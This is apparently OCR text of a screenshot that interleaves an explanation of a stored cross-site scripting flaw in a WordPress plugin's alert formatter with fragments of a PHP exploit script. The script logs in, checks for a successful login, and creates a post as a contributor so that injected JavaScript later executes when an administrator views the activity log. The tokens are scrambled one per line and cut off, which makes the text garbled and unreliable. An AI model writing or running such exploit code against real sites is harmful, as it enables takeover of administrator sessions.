
// Check if login was successful
-
above to inject malicious scripts
if
(
strpos
(
$response
,
'Location: '
.
$target_
-
die
(
'Login failed. Check credentials.'
)
;
that execute when an
-
}
administrator views the activity
-
-
log.
// The vulnerability requires triggering an e
-
// One approach is to modify a post meta fiel
-
How does the vulnerability
// Create a new post as contributor
-
curl_setopt_array
work?
(
$ch
,
[
-
CURLOPT_URL
=>
$target_url
.
'/wp-admin/p
Mechanism of exploitation
-
CURLOPT_POST
=>
true
,
-
CURLOPT_POSTFIELDS
=>
http_build_query
(
[
-
The vulnerability arises from
'post_title'
=>
'Test Post for XSS'
,
-
insufficient input sanitization and
'content'
=>
'Test content'
,
-
'publish'
=>
'Publish'
,
output escaping in the plugin’s
-
'post_type'
=>
'post'
,
alert formatter component.
-
'_wpnonce'
=>
$this
->
extract_nonce
(
$r
-
Attackers can exploit this by
'_wp_http_referer'
=>
'/wp-admin/post
-
injecting JavaScript code into
]
)
-
]
)
;
metadata that is later rendered in
-